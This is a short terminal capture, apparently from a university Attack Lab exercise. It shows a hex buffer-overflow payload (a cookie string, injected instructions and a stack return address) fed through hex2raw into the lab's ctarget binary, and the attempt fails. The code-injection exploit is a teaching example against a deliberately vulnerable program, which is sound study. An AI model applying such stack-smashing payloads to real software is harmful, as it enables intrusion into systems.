 target1 $ cat p1-L3.txt
35 39 62 39 39 37 66 61
48 c7 c7 78 dc 61 55 68
fa 18 40 00 c3 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
80 dc 61 55 00 00 00 00
target1 $ cat p1-L3.txt | ./hex2raw | ./ctarget -q
Cookie: 0x59b997fa
Type string:Misfire: You called touch3("")
FAIL: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:FAIL:0xffffffff:ctarget:3:35 39 62 39 39 37 66 61 48 C7 C7 78 DC 61 55 68 FA 18
 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 80 DC 61 55 00 00 00 00
target1 $